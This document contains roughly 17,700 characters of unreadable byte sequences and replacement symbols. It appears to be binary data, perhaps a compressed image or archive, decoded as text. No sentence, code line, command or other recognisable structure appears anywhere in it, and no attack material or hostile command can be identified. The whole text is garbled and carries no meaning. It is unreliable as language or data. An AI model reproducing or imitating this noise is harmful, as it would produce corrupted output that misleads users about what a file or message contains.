��9�ʚ!�Io�����Đ:�Af9!���2!l�{�u�A+{��sKr�"+��w����I ����o	�$�;%�)&*Jи3�;�d2.�K��K?�8b(2"��p��p��3����<3����[*�{*7CK���Jk���+�ʲ,4�k�u��4�(F��ZR�L���ʈ��=J�5Z����`�w� %P2,�h���2�x
��
j�MFt��h��0�䣉�bh[��S6�#6&1����8Io3�*y>��|�>�ꙟ�IĈ�i�iY��������h
b�Y���"�q�0v��r��,O�)7gl7�\�v[7�qFwB/���uPO9�{��<r��� ��N�p��ȍ�L2ب��}��)�a�Y`S`�(�P���+I�L!��w�)�Y�*�+u�����T���B��;��3�����w%�-�����>�K!<)�&l��˷��%35Z���<3C�IR��t�H�$�d�1�(�0ÿ���+���٣�H|�F�%X���=J��MTA¼�7D4y�2,B\���MD���t�r���Mi�=Q޺�i���$��S�c�X�R|���e:�R�� \j Mn�.ajL �e�� �A��P`̕�q��8wP?�c��SƏX��d7zO�����G�|t���0F��F��G+?zC��������X Ġ���$w�ɟ��x�o������u{�������3�����A�cI̢t:��(���}aXu�D�J���Ê�B�!�$�¿���r(9ڏ8SY�lY��30�Z��Z=k)� �<u�8�Q�*�Z�*�<��4�PË���C<3,�FB����u�
���A����[�=[2L���@$[��D�-��R=P�5԰����ӸGd��清K8&�P��15����������ЊNH\�ŕ΅�8�-ְ�cs�%	>w�t�3͊Kx
�����uz/����h��=w`?����TF����L�x����Oy|�ӈG��8�h���ǊaO�-��]F���ﺙ�P�o�� X�u�s���x��Ї��w��#1���%X($�����s	AěY,�W��+�������BU($+٦DP;�B�%Y�sY�복+B��ɓ*�8��#��*�t®��Z��}3�EѵDKOj�Ń��j�2�=��Ҳjô��^�P�̰�,��,O�,Ժ��b���,w���X[P��9���L`�@u�ޔY������:�������a�V,��3��D\}��O�;� ��D�l���]ec=i��X��x.a�ȊݗpVk�K��۸c��Gvk7�%/��U^�^x$ш�}����up��YU�팋a��A݌˸v+7�(7vP�s�V�~���G�ƈ�0��8O�� :2;1��:�V�B����z�Rv�Pv��K�r�̭,(�Jp�KUJ9Z�'�#�,n�{�!��)�Q�*��w$�Q2R���C8�*��*H*Q:$Z�;ڸ�$�VZ�(�,s˩1���=Ƌ��Z�7������r�޳�XSA"�2�i�5$m�&,�r� >&�S:��G��lȊ߀EɅ�Y�0u�2M,�ʮC\��x�E�Պ��ހ�d��7Մ��\��'�-�E@%j:���S)�AZ�F��]Fi����������=7vS�zOv����m�圕ڎ�@��c��#��y�;�c�8��8��Hw�^�Ը^���X�7vcێdHV���ֵ�w�h�8L_�=����ʺ�Ӣ��t��"FnI`A�4���:���}��6�\μ��nE��^٤dJ���>KJ�*#��h�p�����<�Q��ò�C����0�:o�¶����;����f����k�[�`��鿽g�6�@�,����%�uԳ&��j`R�.�aـa�͛c�V,S܀�]thX\dh &Q�[D\d�T�n�:6m
��d��b�~��@N('�i/� �x��(���2N��j�w�s'u��6�0��z�����|$�Gb]��v���F?�H��c�7�eT�Ȯȕ�^��d��m�'<��� ���^	��� �|ʀ.�#��+X�L�}헆e�}9���P�R��Ld���i�Ø����^F@d!��n�3���V�5nV��?�j��w����*1�<�g�h��n&Q��<������+m�2��P�4|��{���۽����DחD����g%i���pnLE��tFA��E*n�ߠ�ڨ�q
a��&w����K����i���B��<EP4��τC䓆���:SJXL��z	������1?�h����	b�*�?�7���8\Myb}����^����ޖ��tc]W�>n]��O7�^H��܆�|����cP�m����ۖ5���@��X�hz�ʤ2��2��VV�u��[�Udqi�	á{!�u	uQ������(���.���8Y�[�¬�Z9��Ӑ�'�Q�c��.5s��K4�H
˃Z�o<���%fKw�
�܍��(��۳B}�R+JD�L�=��ۿ=LMĐ����gM�7h�H�	r�~0m�bsx�jXd�H~�d�P~Ex~J�&j:ċ��F� �[�j�Dl`C�K`@����6k�k�S�0�@@�]9��^�|�Gm�X��귍�Hok�t��U�6�U
�^��d�v�'f�t��֍��mDP�
��|,�)J��{lx)��;�Q��^2�;��|0yj$����NI��
(��ý�IL��oF���-�� X��wY*<��ҫ��Ƀ�[/�����`-ޫ	���$-���B��؀���:L�fT���QM����^�em\�xVJ��"�0=�9��Ƥ�'jJ�urp������t_���,��\��J�3����ER�Q����=6����e?�� ��ԝ�"E�禵�W��;�ݒe�#��w���g�B�����!F7�����r1�mB'w�w�5��P���|�h,��§5T�
��l¢�v��R���5,C�1ԛɁ��w�q�k�ty���H���6p�z��0���i����j�����ɍ��Q���z�L���1������K-��6z-�N4����������1n��ܮ�&��',L�ä�k��z� (�5��͛�,D�A��D�>��Ϙ��.����;������Y�B�!B��Ǹ5��ҵ����%�=����m���ٽ����]�'֪���i����el�<X"������ߤ^|]_�^�~���+��h��������:w2�&��~����D�y�;�H.I!!�[�J@�S�:iӣ3e^�&��9�D�}E�"���^	$��[�A�M:�n��]��{�cE�V�C,�ׂm1���l�sy����@����@��x�F`��*����P��[�s�p��b+��;�?i�U�?��ȏ�H�Hx�«�Q��ȍ���������(-�.N�.�N!��:�n��&����&�!�*\2����>ܲo�FX˙�n�w�L)�����BP��Y��Q�{����!/Jݥ�!R���:
�%ٰi��)`R��ڵm�8K�Md'�eN��Pi�A�@<�d�P2��t�&����5��M���L�� iH��ιLh�H�8�.荻����@��;��nJ}nꒋ��[lD�ܹ���a ��Ȝ��$I$�_����}|���ЉX�Eo|�����'�`��s�[��(��`�_��&�)���˛�YPΜ>;�*��s^�w�����r��L>�a��bM�g�����4���?,J�f�����輊���˓�H ���[@|��:���Uc�* ˍB��"-c����F�?Ԁy�Zm̬��ξ�]��լ�DD��jύǫAȝ��:����޶����$�͡b��'.J� ���J����9�-�������܁����D�O���#�TZË�`H@�X
1��[����v��r��\X�"�)➎���?��3�9�"M��F���w�D����Hz���nAF�4+��`d�[j�[�M�{�I���ݧz���4��C N�9��5(���O�)��Z�P�|(���%�4M��@�h�� �����+0����ګ�X	�qh�΀��y������H�𹁫܁�^�mر1����'�a��һ��=-;ʀڮl�/%�/�ʥ,�2 ����V���Q�͡�TpF�[�������(�A�H1� �~��qX�%�&�4�y��<j6/<'�<2��7�>w�3�c�W��<��� �>����	���������8	�E(α	���x�v�E���d,�+ŲdJTp�5���[��͝���@ :��� ����KkL(��������rع�����dM�h�1xJF�N��#�اZI!U����V�<��	���^�h�����s��I��aHS���)H�ʡ¹�Ȅ3pȶ̉�@��c�(�SB�	~��o�R�������CQa�1\�(���L	w�Q��^�5V�۫�	\´��P�K��޿���g�T-���MF��"HB���!$�3����8��=��F2g�a��H�C��͠꒲�KP�+��3�@��n�q�D��4Yu�p>x��R����ix��K��/�Gq��ž�6p QI/����y\d���˯�4
�L�lqy!�zt$ȷ�zX ^�*,�q�ah��o$q��l���&@-q���ũ�t��E񥎅|ĸ�Ĭ"���H8�xI�����˞�Rwl����I�Y-�(�H~C�&�ӺTO���$���%��5J�0[�OCR
�؎9�* !����e��۳��f��LH���B��B}&-��%��V+�c1�df��QⱧt*#����U���
%���\�i&�H	��������f�λ�_֤ ��}m��L�?��8ZD�,&��J���
����7Ç��BǱ�������*V���yC��\i�E�E�ؙ��A�H� ��ݦXI�X	 ���T��EA��w��E�	�X��E A��yOSt�ֽ��)J[5(�1RHQ
$Y�X���mQ�A�݈i Z��F��kxI)��!����!��&LVi�o ���R`��&e\�clA�I�0�)l����U��e��(��n9��m�o�A�>�o����;��8E�:���$%�� �ڐ���������SO�T�Ӝ�=H�Kh�	�zI�1�X{�N��ح���%C3��ָ����H��6�ץ*X�tSJ@N7��$ 9WҨ�NxwXĽ�@�8l\B�����]�w�]F���}ڭ(�ٙ������� �]�@E�@U@��,K�����}TG]�h����Ŧ�Ȍ �스h��������UJ���I������i�P�ƍ���i����*�Fl�^�Bn�VM�	��죙���I��Q��}�i1�\!1�(|	��m�+t�"�˔������yR&M�"~�$ă�m��Z�9���*�UV�EG<
8�=Y�@�vhN~d��w�>���x_��РS%��P
��3�}A��n��Ht6�6�.��㨄���Ȅ�t�AXs�������M:1�u�ǽ�C�+w�򸙈bĉ�TE���Ɲ��]Am��-T�Ȁ�C9������V���݌EY���mY���������l]�J
�f֩Z��^JE�H����J�h����P����������R�,���!��S�ȓ�ڡ�A� ,V-,��R��H���&����i���9)�0w���۾I˰����� ��ȫ����J㰭����6�8��
GpHֳM�����t����������ܪwD��&-�I�6mդ\����{j{���=2�Σz�ᎍ�������.΁��H�_�p��:���ns�͛�n�QW�i�U�w������������Y��T1�-�G�ݱbݱPآ�Q�с��i���Q��H��	Pl���Q��}
�u�����˨�U�<����S��$ُPю�l��w
�lѭ)
�6������9fQ�U/��!�#lHSE���ʢ-��V��	z�o`i`1Ao��6<LalR���fF+�L+��x�̔���ƍ�H ay=�_�V�JV`�)ǪNV�r`<=ǣ(K�`VfiŐ��Ll�%x�?e������aj��!�������N�x�6LCI����n"�H9X�T�MlG� 
:	����B��\�wՔ�F(ON��X��_���uP_���*T��an�� ��w  ���<%�=���� �����Ō����	�N(֝�&���ڧ�q"�8�_y�9�K_)��)�)������P����c������S��+��0�0��	���A�(A�<�4"� ��Lc$���´�f~&!ً�xIm�۶-I�~��d�Ӳ���"ތ�t�M�,m���X���_5�VjM����X-�"d�ٜ�P�6��C�4ᜭ��0�ĤX*6�r$�.H��M�%�k�>J�@�Axw!��Ԙ��i�]��N���k_�݊�Q+.���݊^�����⁌���H�AS:e �E����n%8b^�����w�I��nb���Y
�,'R�lK��9��mf)�Ǡ�c��H��^9���x�`�<�R�fm����n#, ?f�o㖟�-M��Rf�D,�|캰���͌�Ln�L,x��HB���{>���m������Jn�9�$&��=�8��ސwX�Hg��ݭ�XN�d����q�{U�t���w7���N��u�6ĘF�܉Ѹ���K��L�Ѓy�2\M0W��O���^���T:�Y\ޥ�).O����"��k�Rn_��B1xQ"e `�S�	���G% ��Y�<�V�W�����[�A�4�&b���/jR�s��r����k�&�S�P����*� 
�����+��Wo�I���z�8Ֆ+1:��m��c��(\�� �z��x�L����y�,���L��!�|&`{��{FL���Jj��
_9z�E8��<}w�:�� JH�W�&\O�Ӹ'�jz՘�ְ�1u��l$CNjvF���X�)*�����Љ�������������ߐ�>I\۬��PW8���"(�\�b��K�,ț�h�>������Sn�P���H�  �f;Tʅ�<�;�S�hB) �u�^�|Q\ٌ\8�TJ�fݹ�f�����b�k�����l���
�`ѫ<���V���9����)�L<�w}$LR%9T��b����cr�d���r�
k�Â}�N&�6�܈�xw?�T_����'5�����M�\[��d�ɓ�8� -��Oǭ�����g<<���?�X��z}�|eC�;~AC�B�3�wv�7����˻������e�W�L!O�x���ƵT�-����� {(v!����#Oڍh�Q��R~��(�_.�څ�t>Ӂ?��?Tfq ������f%�ӑ9��I�B�ו��f��,���o����.o�æm����&k`k ͮއf�iH|����R��C�������c�ll9�`Vw�n�$Vi2�sUe�����²��Am�K�N����-beb�'������-�r��M�_8�Ҙa�u���p	�I�KM�c�0Df��km���	�w�1w"S����&��ݐ췱����8圔��{��D�Cu���S��"�k�Y�j�����������+��Ȧx�h��`1����o�]l��� 0�^h�_�/��i����E�ؑ
����^/����k
8Φ��#��f���O|��묠=w�<Z�PUĻ
��S�R��;��d��UlTc5Ws9�zfxfc����r��<gһ���?�a����u��pn�3FVrD�Q�>��oXzG=Ó�}JT�?Q�?Ps��bM�xs19������vBӏ1���4t���6yd���±�;����/�}�N�D@�~���DL��.;w�ݳ��^8]��"�Z	��݌h1R��uSw�R�-6������B���Ɂ��X�I�?�+��p����50լ�awH	����@hOO��Ԯ��`Q��4�����*|Qщ ���u��`ﶮy"�"�E.��P��)Y!�%��x�`^*�I���d����X���<����	���g�>�W5�~RMS�x��'p��T&/�H|���.�Ø��V쑊oF�>����X�-����c� �����S<�Q^5� ޫ�s��^c\1ө�-4]��7��W��J�_$ٓ������YI�Mڤ�^D��5�~e_���u���"�w.�w^f#�5׈,l7נ���| 9�z$ilžiJ���nʅ�l&�b)�<�.SF��K��^(�%1U(i%���
Ό�٭����挔�ܦ��Ѯ혰Z@�����Z�������[��B���荥5�IC�At�D�`���`���h�
�a��a��
��A�ƈeLȁ���j�@F�(�i.*�\*Za@��x��0�}���A���!.�a��,�"
�"���mm��ҍ.�(��n����#"0���w%L���%@��;`��&HD�&;FRC���kM�[��k����E}c&<�����C�Y�)f��aD�X��<C:KF�k�I�?Q�VQ�V0V��&j��?mYY1g4;�b�4=e�N�4`�l��}���n�g��@#��Q['��~C�nt$ɘI°�x�+%�x����2��<Xʄ�d؟�1��T�MO�q��D������W��ϗ��A��@�[h�C�"d3C�2Tz�II|�ù�ǛE�6��`��w�e,;���`tF��g[G�đ\ǈ�������ٳ�<���J���A����1-+W���������A\������&-N ط���d!s�!�^!�m���5�"��"�R'��.$�X�r3-~S����8�5�&L0� ��� &�9��Tj�dٜ����9�f������) ��;����:9FK�  �o�I���l�A�FёI�8F`�����BK����O���s8�vɒ	���ƤE�9��[��(f#�%��KR�7��b���Y ��>�-�����x������Tl�?�a%����!���!�dZh2�.@A��rk\|��1���2�on����ɊS[�y�Zj�.`L��)2�Ć��xT����e��13���i�����K��yȍ����Y��"e9"�%�9�����&'����٧�GLB9JO$�9'�g+��zʞI-��X��2خ����W=H���d��� =��hɺ́���q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�[�C>$���H힦��3�{nu�&W7M�	�M;�JZ�I*)�kO.��q[���c\a�o�R�}b��������������;��
��\-W%�!��i��&��"hI8��*{|i������Pvɜ"����wi��]�00��mB@,��� wH#v,spgJ]�t��c� W��(����I��t���$����S]O���lϕ��pXɏk������)0�(�	4(J����p��$�P�w�X��WJ�g9*i�ڿi�G0zI��"����	��6oK���o���.W����PM�.
��Z������K��,jL���(�A����ȃa�����l����͑�L Η�û���F���"�(�M��û�=����[�ʽ]��8�w}�$�]�c%�Ui]&�M�'3"��ѓ=^'�U�I�i�����U-���������� ���� �ˮ�Φ1�Q������lZâ!��æ1T�I�!�~��&��&ժ�Z��h���6՚����I���ȍ�zȍ�x�E�[1�I�L���I�u�H*�μp��a9�������򧻐��S�h ����<��6�W�� *�qp�W��j0��*����q)DX)ʂ�j�n� �k��񗡏pY�T *+�0w������B�3���S5i�ªA�^Ԭ�+��
�Pi�~Q��.���k�,�`�*ZA�� HK���" ��"�8�	�ҘJ2�!*���@�2-����ċF���܋��E����b��u<\$���#�#��cߎ4K�sg_"���]7�sO�#78�=]�9�	ވ�����c���D�@Ȏ^��;����Btc�x��4�9��a��� �û��!���@^����\�8�K��9h�/���J�>���Ċ�3�	w 9�)��uy���^=�`ȶ�s��X{��UDˌ@�4ɲ���3����<� J������܉� ���bF��	-O�`���Z�(��CeY�v�؍�l.�������Bt�Ns��ʪM���{����b�;��O�0�ʯ?����cQ��	�t
���fK[᥷k�`D�2��!��U��)������ �7�9�݄��X���b}f�����*�Dʛ�ͭ��쨋Q\@�F���J�������'�[�|��w��
��pV��=G�I���A/�*!0,�+�Aq$�������8�ιY���-�sb_Y�4���i��I�<������u&ʞ�Qm���ιfX��\M�>���`%�C�Wp�2��.�8�+p��'��)�����	&h�1������H
���I��
%�3���޳���#�0����ܴO�\���i��
�J���h�6�k��"��9���K� �M�)���b;,a�� ��$���$�G�����w] �Έ��L��t��ɶH$���..�����X�1������$�K ;[!~��"j�,|���آ-衿�9j����S1�d:�RFG�o�J��h��,H�����!�0ș�۰
)4[�Âz�ӬK�>�γ�$��4j�yx��ڰI�6xO��i�P�]�9����"J�N)i�S0L��\���_0�7 ̽����ઢO8��4���͐�N����DjB��M�(x�T���Q��.z��$���PL�P��&tbw��}]'����c��5:*����X�D��YHI\F�EL��3����q������#��H���&�)��#H����\j\���M�U�H�����	&�����؊��=Jި�]�@`K&1������l�E�����M �`H�+�|^As4��*p,P�?F���0`0,���䮓��c��Ff��4kf�UzPa�.{��(�R	-hxۻ�M�ۚ���)@rZ���ؕ�OM�-4�o��+Ֆ���w�0�Z9���	[à��x�\��kH�I=h �B������
�	XH��ԂՐ(���N��jmX�˦M������vP��VH:�7��K�(&�:Udr�K�t��0ud��H�l���ఉ���ȎIGɆg�Lĝ����ʩ@����Vz� �n���������iF�)�(_M�T_��e"-�%;dղ�|A"����r/.���˽���%�-C!��H�����qr��3"�^e���h����C�D���w��	���H�2�P�yW�Y`��ݧJ�8���:6��vy�*Ȃ��,}���j�l˚ς*h�[��U��Ȉ�h��
��Z�}� H��j�$��ت����T)�h]��|ϣ��G��q��{��[�Kή�,֐j�)	iy�L����|�ym�$̭�?�Ty��ʮ���
V~Ώ��0��eM�����Z�,�����P������?�o��%(������x�ȏ�߾�˄A؂�H�����؂�ޅ:���wh��>��I 8���V��	���8���`޸�h��Ȋ*��H�(0��h����>��(�8���5p��h�󜸅v����B0BD0��ȎB�����5�k8�(ȇQX��m������K���	����8�S�x�F��9���K��lz�i�A����^�۝���\?��苄��P_���_X�i��M����/��49����JX�f��a��֨��x�3�8�L�3(�����*��wH	�_����i9�Un��z�̗����˩U~�H��������ӿ�%m�j���3Ⱥ�����h��z��,����l���Ԑڱ��Ԋ�[�T��J��*�����p�/���̱�q��S��-��a��R������Y��)�Sh�'�ێ�,�ؿ�����X�Z�A؁�~�;8�h��/x�LH���h����J؂�ax���ѝ��͸���\�}�5��4���8��H�v�����a� wY����h�Ȅ�N��8����z�� �� �8��y�/8��щ�؊Z�����=��xȇ-oh�O��N��A��5؂SH�2��I��;_�j���h����7��S��T��El�.�.����T��Y�1���ʢ����Ny�q�oX�W�,�(��'��d���.X����]�?H�ny��Љ X�X�UN�TH��̈,-	ы��Z�̈�a�X.�
��&Ȉ���[�N��Hx�1��̭��qx��K����w*	q���H��8���z����!�6\ϕ��׊����n��[�}��G
�*����K?��@��J��@͹���꭭��@m�(\�$h�@˴8$POݙ�fJ�T���ȊQ�I�h�eh�+Q�*���O���ȍ�x�������k؅;��F��yX�k܁L��Nx���ǌ���ނ-�v���H�p�v������8�c�R���x�Kh�7(���8@��h���-�C�腿ނ��c�:h�z�((߂w�[8�F��[`�^0�kȄZ ���:H�_��b�8/)���{��I����hȘ[{ފix�K�X��t����-���Z)N�|Jɭx���M�����P�,՝�_��dڄ���r�n/��(���6؃I�9�y��}�?X�n��T�]�����4��$��򜮙��7��Ȉq�|)��1���^nۗ4H�V��z��T�� ��|��ы��{�P��4x�W����Ă�0h��Ȱ���v^hY�4�"���Z��;�-w-�+���5��?��q�'�����\�5^��/��ʂTȂ�!����X$�P���}��h�%X�������O��.'Q(�Ĩ��X����è����_���Aȉ	X��~%�d>H��}������(H����5�9����S�f[�@؅�h����i�������>x����!��ލ���c�=�<(�����_h��7ȉ����)x���b�ܹ�`��8x<������ĞB��)�f��I렆Y�[x�6x=w�>�w�>��F�y/�q
��}ψ�w3�<�ߒx�+�,	����]=�y���@ �Y�>y�A��+؄׼�Yc��8�TM�5D��ܪ�z�p��/�UN��ڱ$H�$���h���Җਗ+3U� D����\�K�������������������j����Z��x�����(;���»����;�bd�̂*�W�����PT������l7E2���+�г�M�r�B��B��8�3ȅh�(�������w(���ꏳ�<��h��X��X����y��qb��>9��v脂�Ә ���g��Jh�+،����X8�ݶ�#�QA��h�6ȉ�ӊ��e!�������2�ݘ�����L����X؂Z8��#�������ﹷ���Ԟ�O�8���8_O��4���{����J�@i@�J�w�-)������AtÈ�<˂ȈTA��a�*���������������ڲ�*�$���|��Ȉ������/P��\��w�L�U�#ך�:������҈e��
�GHX
܉�̼S��6,]�������Gx��H�t%����o��������yu4�`�֒W�ݮ��.���
�U~��	A��`"�J�$��$4��,���߲<$��ϧu*ɊT�eP������fx��h��u�k؄�(����!8��T�������(X�E(vh����8��������NC���(\�����ψ��^2�T��vx��5�]�n{���](�P�)w�4PL������ԣ�؍-8MB��k_�$M���8�Q����ȅ-M��IP���D��y�F����5�
�eQ���h��!H0@�-�S>���!���SP�S�etߘ������ޡ,�8����7�� d�y�{��n�h� 	����҃@��2�LS�h���߱յ���qf�˩��
\1|�4�4~V5�o�;ܩ4h�亖��T��?-��/D"|5,��\�-����zӃ'�����wj�������\��7�����Y4��5x��-�L$��e�P>���|kA��;��'x�h�#��(�S�����h���-��n��hh�y��(��ȍ�8��H��N:Q�@*�����8��H8:ț�����;�����9�g�(8�(��U�2��=��=�-��(�5��=h�݈��d��8���;�����k��T��v8�˓���O:7b�nbJ:���t≊K
O�<tD8O�y���(%�P'H��i��M��w�1����A�YD2�\6��]��(�ӝ�u��Rv?iēB4�@=�iD���}Bcާ��$���ϑqh��ڏ G�1r�����8j�A����������44�����������Z�ԗ���Z�8����AhKk�($�r���&�*�y�B`����BX�?���P��Z%����Ċ~(J��U��Ig;4���H��O?�U�}�^aS&08�t[��7� ������Φ�����1��#vf���QJ+~w�ϼ�����&�I�g!���Z>�'
A	����/$G��´t�X͈��
La[���[�q�� Ϩ�� eA*����7�d�h(Z'ኜ�l�͂�$���>.��!*��tQm��xo��"�Xˋ�yϊ��詛�"`X���yo�����t���
@M�ՠ��ȝ��
������` ���|O���ب�	�>������ZC�3��ĺC�{Ă��.C�]������K)�ű_\۩�V�ْ�,yM�Հ]͟�qw�גu-��)̞Ѱ9l��@���
(�W��Ɋ�Xh��Fh��S�e���k%��yJ��X(���-�۶q�ູ����ɞҎ�|��y��������I^���Ɠ�0����yI�����ȿ���i .4º��.ܪh9�j�6�:?����A�7r��$H�n	Kt�(xb��5���&�
B ��zI��"�P��"��Ȱ�ٶZcV=ήE�ڶ�@/��	Dk?�aC�@(��"5������ì0��ٶ�w�W�E]26�
P�+e>T���<���h��l
.��X�ΐ��(H�j���؈��������-�2X����ȉ���nҺQm��xy-΋Tn��8��t͒Ī$J��:1H�V�M�-�X��t�	��h)��L,�����t��t�/p�xo�j��l:�఺��N1�Þ��/��o ΃��yO\�wtI�D�(��dZ�J�
��	Ɯ ��� /�T��Z۰4܄��B�G2�)�w ŸB�"�)���j�Jx��y�y"��X�F���	�1����M����_0ͦ����}n�ir��}̒��=�"Ѓ��Ý.�N�:
�*�ƈ�>��������R
��,��+����������j���Z�&��κH�Ԉ��0H���	,x
�����	�M��p�ܼ��D��ȍ���BO���!������m�����ꚯ�BT��<����خ�q��dD[�ښЂEt��2>��w���KſM.��z� 5���T�0���o�JY�ՕH�#xO�<i���Ȇ�@ʨ6Y��(x�;�Y�j����
�HL�R��X萛}ͤ���ը���H���o>��/�'��
>�h�@����)j-
�Hcxl�4�X)��݌�(�4��ߘʩ����!΁ ��>O�����@٘"�O���bWwJl]'��$��ۚ@H�.�ơ�
���ĸ���ΰfx��Hj�g�;���̭⒪tǭ���LBj�:�)�ș��w�<�����hn�'r)�����쨊1�Rڙ����\���	M��C�"�ސ哦���d�k�{ʂ�"(�ԉ�.��ވ���ˏ��@,��{��Z�礤���������B�ځ%�����@�k�K�k��c^lz��@���I��0^������鍸"ޙ�m����O�fꍬLL+�QW*�2����T���;�9
�0aśO��o��}>k�����Dy���h�4�Ⱥ��𨃪��l��ʐȐAwP�~{�����̂6	��J��P���i�갨�\pͤ���(�۠V
¹�l���9x��?�� '6�9�����h�Ќ�놃�	l�-Λ��-ȕ���-Ѩ��m����lg�2�O�,�H�*vZ�8]&�^���D\Ȱ�����o�I�F=&�0�K)�5~������KR�9;XL�ؐ�*ӟʑB�ѡ<�;8	���������p�
���+ �9���!
�6��( -�Уh^Zw�	]L�C�8`��HX�>�1��K��Y�kn�w����i;t�(����h�ִ���a'�6#�4�M���m�2c�Q����Q�BJO<�H��Gx@nJ�|���Z�����{�����M��0��v�#�����,h? .����_&!�1<d�;a.�O��Pd���T��ʱh�>�˔�o��D*���ʟ�(��K��@
�j)��Pj�	(H��Ȩ��(�~(�+�L�N�����E�8����a����R�}�w�ѡ�H�`������
�����8��#��������	�ڰ�)���I@�8M�r����˼NY� �h�Q،�n�+VH��R��e�����=�;=����#֋	��	��
�##��3��0X��*�����0���� Kʤ�(��X�N
�X�� 5�K�Љ�Vp�֡ ֐+Ƙ����%��*�ۥ� �P
���㙰	;������0�؁�6���`K��.�K���&P��-k����S�wK�����
-���@��֨��t� A�������ܨ�8�β#��K@+Ӣ/	�/1��BȢ�.{��70�2�L�r����(�Dh�1���`1k�9Q����1��`��Q�����x��8� ���ˠ�����Ș	�H���} ��
����`
���0�� �հ�P�_�;P�N��
��X�O��Q١�by�@�����X��
��x(z����P�Ӑ���w�Y��@���p��A�������x���Xᘏ���wY��=��H�,�;���z����c=����(�B�����������[�΁�J>�$>�\N� �,�S��b�� �0�RI��\�+�A��ڥ��饬��ۘ����2<%ꉰ���V"2������،�l�Ը��
��lK�J����,����=��M��q ����KH�![������,p=�Lvb.p���耭)8Q��w-�#���:x�����9�0����K���#@��t�{�?�����Q@�T���IQ�I���\3�N�І|P����;Gi�v������H��؊�`��8N�}��`	���𸋙�
�(��؊�x������:_���p$��Ջ���̻�a��!������@}��������0	}����`Cٌi3�������� ������䠍��ԍ�������Auq�'�ȼ!��ꎋ��MA�#=w���É�����?��B2��p2B+��|C�i��0�Ð�y�����ɜ$�젍�P���
�p����a�@ɺr٘�!�<�J>�C����[�����ю0D��H�2LC����	  2�J���I�&���,��k�Lh�&x HK�o�-'�K �8�EȄ>��ͺ�و�I��*p�I�8�� y���2�ڃ�Lت;@��3иڐ�*y8�2i�*I�?��=��@�9f|F�`)� �2S�wx�
�:�C����~�/~�����H�h��P� �`
���x��h� ���x��0�0����Љ��� ���ᨎ����5�q�)�`<�ˉ��
��/���y�Ȏ�P���=���X
=	C)	���P�����P
CQ$�H!T1�Tp�T��@�S���p�Ӹ��Ԏԙ8	��R
s���ui�����*��ӳ(�����°m���?�?_]�1��@�B��B z��P�w����B�Ԝ��$�$B��\�P�0;1iP��{\R���]����������]2te��Q�� �X	�Ŵ�+���"@�ӫ�20�dK�슅OԁHX*P��V�2N�k���܈��M�sb�-��
��Ap2Ⱥ2�h�=�&$3s0���`�aɤ6�E1�P�<I�L&K��>����`ߧ��ɂ-��?C��2[�9�����Q��Ux)�Nl5� ����h�h��İ>�����0�w��	�(
�������(�؊��5�2͙��9�pX������Ƚ#
�|���ζۇ���Hқ9"����C�@N��� �N�7�D�7�펨�������ꉅȍ��@5T������Cꈡp�Hva���X�#Y����ԃ���(�I:���K�Q%�5n�PU�@�DH�q��`�רVju�� �� l%B�K5����{�Y�?��]\�%ce֠��yeV�l÷-��X+�_}E�����`�����X�w�x�qeh�K�؁�ڱ ������&1)��(�1�\8��� a�rK,�2=(8C�E$@E1�>�J��Q�D0�Y����;�PM ��8�B_��1n����y2�,ߌ�7x�M�69��8��F�����"���X����θ�`
�0��X�����҉@
��� �Ȉ��	�X�OS�������PÈ�0��Ѐ���ɚ���r����=����!�(�����	��츎�����w�Ή�����Mj��ˍ��
���0��8������P�z�����ji��h	���x�늁(����(��Ȧ�n��[����£�!=�É�.�� ����J[�FU����pՆ4��V��\J�$��ɜ��� ��@�h�;|\�@�����}o��%�0\B�i�y� 	���V������8�r%ח��޶2(����)X�o�������,��(�1�/���l�a���-�(���Fwx�!^��5L�1�`K�P�$8i
�H��B9iIbV84 Ȳ�d�����ޅ8�3�)�&����cA��P���p|R��� 9��:��� ���P����؂�ݘ�@��@��p�H����� ��@
�P������}P�� ��
����)�*
�tk^~�.""�航��>��Kl�����Ӟ!�0��
�Ա����_��P�Ӡ��z��8��0�2�����;���O�w��x�i�v��r����ۋ:�;�UuE��ݣ������x����}��VU�r[����(*����МK�I����Ű*?�ؐ֨x�C����Gǘ���?��0�b���%fm��_��8�~%�H�~��M�{> �0��`����3�Y2��%���K�;������E�-�q
���Xh���"`���,���/��K� �.�J�<Ǳ.ؔ�:G�e�E"�w���"�s+I���(9�8�3]�w�>���=����.�?>�U���I�N�@d�p:o��и<k0�����
� ѭ`���=�P� ��(��8��(��0��|Ҡe�A�4�Y���GR�� �E�M�(����(А쉃�Ğ*���T�����38h����l�!m�����$E���@��9��␸��l�����3���"�\/���%�}��#�:֍��� D8��é�<��IZ���0Ʋ9emS/�izb�"й� �I*��⁔wpz=ay����"����;��=ћ-�6������<��#�cP.�Ee\!�1��X!ehC�G��be� P�Xi.������,JE��>sx�5s��G��a�H�	��>��}���z[?�IMC��$^Ǫ=u7�4�NC��px��40�h�e�@���HC���
���h����i���`��y�`ˏ��0��S9���hj���B��pO�$8����/�S�`U�y�	��B������m�h����o�����w����L����M��*�L��0Q.���I���;���n�ȊB���6z®�,�C)\p����TxC�N�KŨ�와�ݐ8ɋ�|o��[Γn��	�%�k���(�L��@���1�\���੣�v|aǴ�@BJ�QDʏ������}�xX��{��[ڊʃ@���xʯ!
G���9H�p��v�8��'��/�ޤ�M��8�M6�t�	�T�[�x�͝4�U��ߙ��^ޜ������O���ɂ��ӭK-�B�D��1twA�
AD�� �>Ê��������OP��=�A�= ���/9��\�'��!@���n̢m���P��_�?�I��?0)��������(
��0���׏(���pWG�AV����	;O���(�h�yU��x��V�+Ȑ)K(��� ���)������rH4��������f=�(�l�V���"*��ޑkL�Q��J�h�U�c��5˾w���Y��$1�r���o`/���`�}gq�>�jwH��8�������e�*QL����詊��/�)�N�Ȓ�X���X�,�6 M���TțeȾti�؋��(N������H��ܰ�Pj�S ʾ�����(����;�����)���	����m�-Њ��*$ԤJ�l��L�'h��\H��H�3���(��"I�� A��iР��g�����9"حؙ,���-𤤩K�NȎ��-���N@\�:��K�|�Bdj��z���į�Jd�y͊�Y�u
w������L�M	��DQP.���׌�	'�e���M_<�E�h.��D�F۫��ȏ�`�p{,��a����~{��I��C���ϖ�x*�G����} ʸ����Y���f���N��� i�O L��y��`��b����	 ��8�>oR	!��������M�t�*�Yo���ُ&O4S`�c�y.�5���G���Ȃ�)���b���(��)�ﰋ��h6������[j/���ȒX[�?Ʌ�h'�w:�ف鬈�(R��������X訴�IF�����8
